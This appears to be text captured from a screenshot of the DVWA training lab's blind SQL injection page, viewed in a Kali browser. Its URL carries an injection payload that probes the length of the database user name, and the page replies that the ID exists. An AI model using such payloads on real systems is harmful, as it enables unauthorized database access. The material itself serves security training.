 192.168.43.252/vulnerabilities/sqli_blind/?id=1'+and+length(user())%3D14%23&Submit=Submit#
Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID: Submit
User ID exists in the database.